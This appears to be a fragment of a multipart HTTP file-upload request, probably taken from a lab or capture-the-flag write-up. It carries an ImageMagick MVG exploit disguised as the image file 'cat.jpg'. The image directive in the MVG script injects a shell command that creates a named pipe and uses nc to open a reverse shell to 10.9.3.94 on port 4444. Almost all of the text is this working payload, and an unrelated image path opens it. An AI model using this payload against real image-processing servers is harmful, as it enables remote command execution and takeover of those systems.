 12
13 -----------------------------3912291753227957323034274​25804
14 Content-Disposition: form-data; name="file"; filename="cat.jpg"
15 Content-Type: image/png
16
17 push graphic-context
18 encoding "UTF-8"
19 viewbox 0 0 1 1
20 affine 1 0 0 1 0 0
21 push graphic-context
22 image Over 0,0 1,1 '|mkfifo /tmp/qjgz; nc 10.9.3.94 4444 0</tmp/qjgz | /bin/sh
>/tmp/qjgz 2>&1; rm /tmp/qjgz'
23 pop graphic-context
24 pop graphic-context
25
26